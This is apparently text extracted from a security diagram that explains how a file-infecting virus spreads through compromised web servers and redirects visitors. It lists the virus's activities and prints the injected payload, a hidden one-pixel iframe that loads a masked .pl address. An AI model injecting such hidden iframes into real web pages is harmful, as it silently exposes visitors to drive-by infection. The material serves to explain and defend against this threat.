 Malicious Website
User accesses
malicious website
1
2
Virus infects
user computer
3
User publishes the
infected files in to a
web server
The website and the
files altered by virus
4
Another user accesses
the infected web page
5
User gets
infected with virus
6
Redirected
to malicious
website
Malicious Website
7
Virus infects
user computer
The virus attempts the following activities:
➤ Attempts to infect .exe and/or .scr files
➤ Interferes file protection activities provided by
windows
➤ Embeds the command to give the user access
to the php, asp, htm and html files in the site in
where virus was trapped in advance
<iframe src="http://****.pl/rc/" width=1 height=1
style="border:0"></iframe>